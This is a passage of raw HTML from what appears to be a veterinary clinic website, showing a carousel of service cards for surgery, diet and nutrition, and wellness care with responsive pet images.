srcSet="https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog with a cone in the grass" title="Dog with a cone in the grass" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hbHyUD nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="2re13VqZN2DeHVgU5z0zp9">Surgery</p></div></a></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:14.285714285714286%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Diet &amp; Nutrition" role="link" href="/services/diet-nutrition" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diet &amp; Nutrition" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat Next to a Weigh" title="Cat Next to a Weigh" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hbHyUD nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="4sOYl4WxWs30vIYWaLZ6b5">Diet &amp; Nutrition</p></div></a></div></div></div><div data-index="3" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Wellness Care" role="link" href="/services/wellness-preventive-care" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Wellness Care" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Bleu Eye Cat on a Yellow Pillow" title="Bleu Eye Cat on a Yellow Pillow" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hbHyUD nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7eTX3E9Jhsp0kPFua2Z7r5">Wellness Care</p></div></a></div></div></div><div data-index="4" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Surgery" role="link" href="/services#surgery-services" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Surgery" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog with a cone in the grass" title="Dog with a cone in the grass" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hbHyUD nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="2re13VqZN2DeHVgU5z0zp9">Surgery</p></div></a></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Diet &amp; Nutrition" role="link" href="/services/diet-nutrition" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diet &amp; Nutrition" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat Next to a Weigh" title="Cat Next to a Weigh" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hbHyUD nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="4sOYl4WxWs30vIYWaLZ6b5">Diet &amp; Nutrition</p></div></a></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="3" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="14.143" height="14.142" viewBox="0 0 14.143 14.142"><path d="M5.772 1.298l8.37 5.773-8.37 5.772z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li></ul></div></div><div class="nva-carousel__all-tiles-container nva-5-card__all-tiles-container sc-10lpcsk-0 iFEiVV variation-a  showAllTilesContainer"><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Wellness Care" role="link" href="/services/wellness-preventive-care" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Wellness Care" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, 